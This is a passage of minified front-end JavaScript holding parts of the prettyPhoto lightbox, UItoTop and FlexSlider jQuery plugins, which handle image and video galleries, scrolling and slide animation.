"+settings.theme),$pp_overlay.css({opacity:0,height:$(document).height(),width:$(window).width()}).bind("click",function(){settings.modal||$.prettyPhoto.close()}),$("a.pp_close").bind("click",function(e){return e&&e.preventDefault&&e.preventDefault(),$.prettyPhoto.close(),!1}),settings.allow_expand&&$("a.pp_expand").bind("click",function(e){return doresize=$(this).hasClass("pp_expand")?($(this).removeClass("pp_expand").addClass("pp_contract"),!1):($(this).removeClass("pp_contract").addClass("pp_expand"),!0),_hideContent(function(){$.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return $.prettyPhoto.changePage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return $.prettyPhoto.changePage("next"),$.prettyPhoto.stopSlideshow(),!1}),_center_overlay()}return doresize=!0,scroll_pos=_get_scroll(),$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay(),windowHeight=$(window).height(),windowWidth=$(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height($(document).height()).width(windowWidth)}),pp_settings.keyboard_shortcuts&&$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:$.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||$.prettyPhoto.close(),e.preventDefault()}}),$.prettyPhoto.initialize=function(){return"pp_default"==(settings=pp_settings).theme&&(settings.horizontal_padding=16),theRel=$(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("href")}):$.makeArray($(this).attr("href")),pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray($(this).attr("href"),pp_images),rel_index=isSet?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this)),_build_overlay(),settings.allow_resize&&$(window).bind("scroll.prettyphoto",function(){_center_overlay()}),$.prettyPhoto.open(),!1},$.prettyPhoto.open=function(event){return"undefined"==typeof settings&&(settings=pp_settings,pp_images=$.makeArray(event),pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray(""),pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]||0,_build_overlay(event.target)),settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<$(pp_images).size()?$(".pp_nav").show():$(".pp_nav").hide(),$(".pp_loaderIcon").show(),settings.deeplinking&&"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/"),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+$(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(getParam("width",pp_images[set_position]))?getParam("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(getParam("height",pp_images[set_position]))?getParam("height",pp_images[set_position]):settings.default_height.toString(),percentBased=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150),percentBased=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150),percentBased=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,_getFileType(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<$(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height),_showContent()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),$.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":pp_dimensions=_fitToViewport(movie_width,movie_height),""==(movie_id=getParam("v",pp_images[set_position]))&&0<(movie_id=0<(movie_id=(movie_id=pp_images[set_position].split("youtu.be/"))[1]).indexOf("?")?movie_id.substr(0,movie_id.indexOf("?")):movie_id).indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&"))),movie="https://www.youtube.com/embed/"+movie_id,getParam("rel",pp_images[set_position])?movie+="?rel="+getParam("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":pp_dimensions=_fitToViewport(movie_width,movie_height);var match=(movie_id=pp_images[set_position]).match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=pp_dimensions.width+"/embed/?moog_width="+pp_dimensions.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,movie);break;case"quicktime":(pp_dimensions=_fitToViewport(movie_width,movie_height)).height+=15,pp_dimensions.contentHeight+=15,pp_dimensions.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":pp_dimensions=_fitToViewport(movie_width,movie_height),flash_vars=(flash_vars=pp_images[set_position]).substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=(filename=pp_images[set_position]).substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":pp_dimensions=_fitToViewport(movie_width,movie_height),frame_url=(frame_url=pp_images[set_position]).substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,pp_dimensions=_fitToViewport(movie_width,movie_height),doresize=!0,skipInjection=!0,$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent()});break;case"custom":pp_dimensions=_fitToViewport(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(),doresize=!1,pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height()),doresize=!0,$(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent())}),!1},$.prettyPhoto.changePage=function(direction){currentGalleryPage=0,"previous"==direction?--set_position<0&&(set_position=$(pp_images).size()-1):"next"==direction?++set_position>$(pp_images).size()-1&&(set_position=0):set_position=direction,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&$(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_hideContent(function(){$.prettyPhoto.open()})},$.prettyPhoto.changeGalleryPage=function(direction){"next"==direction?++currentGalleryPage>totalPage&&(currentGalleryPage=0):"previous"==direction?--currentGalleryPage<0&&(currentGalleryPage=totalPage):currentGalleryPage=direction,slide_speed="next"==direction||"previous"==direction?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},$.prettyPhoto.startSlideshow=function(){void 0===pp_slideshow?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return $.prettyPhoto.stopSlideshow(),!1}),pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow)):$.prettyPhoto.changePage("next")},$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1}),clearInterval(pp_slideshow),pp_slideshow=void 0},$.prettyPhoto.close=function(){$pp_overlay.is(":animated")||($.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),$("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){$(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),$(this).remove(),$(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,pp_open=!1,delete settings}))},!pp_alreadyInitialized&&getHashtag()&&(pp_alreadyInitialized=!0,hashIndex=getHashtag(),hashIndex=(hashRel=hashIndex).substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;



/* UItoTop jQuery Plugin 1.2 | Matt Varone | http://www.mattvarone.com/web-design/uitotop-jquery-plugin */
(function($){$.fn.UItoTop=function(options){var defaults={text:'To Top',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min)
$(containerIDhash).fadeIn(settings.inDelay);else
$(containerIDhash).fadeOut(settings.Outdelay);});};})(jQuery);



/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var 